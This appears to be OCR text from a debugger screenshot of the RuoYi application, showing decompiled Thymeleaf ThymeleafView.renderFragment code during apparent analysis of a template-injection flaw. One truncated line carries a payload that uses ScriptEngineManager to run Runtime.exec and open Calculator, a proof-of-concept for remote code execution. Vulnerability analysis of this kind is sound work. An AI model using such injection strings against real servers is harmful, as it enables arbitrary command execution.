 反编译 .class文件, 字节码版本: 52.0 (Java 8) 下载源代码 选择源 (S)...
37 public class ThymeleafView extends AbstractThymeleafView { 0 个用法 2 个继承者
60 protected void renderFragment(Set<String> markupSelectorsToRender, Map<String, ?> model, HttpServletRequest request, HttpServletResponse response) throws
105 SpringRequestUtils.checkViewNameNotInRequest(viewTemplateName, request); request: ShiroHttpServletRequest@14915
106 IStandardExpressionParser parser = StandardExpressions.getExpressionParser(configuration); configuration: EngineConfiguration@13975 parse
107
108 FragmentExpression fragmentExpression; fragmentExpression:
109 try {
110 fragmentExpression = (FragmentExpression) parser.parseExpression(context, s: "~{" + viewTemplateName + "}"); parser: "Standard Expressio
111 } catch (TemplateProcessingException var25) {
112 throw new IllegalArgumentException("Invalid template name specification: '" + viewTemplateName + "'"); viewTemplateName: "monitor/cache/
113 }
114
FragmentExpression.ExecutedFragmentExpression fragment = FragmentExpression.createExecutedFragmentExpression(context, fragmentExpression); c
.ScriptEngineManager').newInstance().getEngineByName('js').eval('java.lang.Runtime.getRuntime().exec("open -na Calculator")')}}"
118 Map<String, Object> nameFragmentParameters = fragment.getFragmentParameters();
调试 RuoYiApplication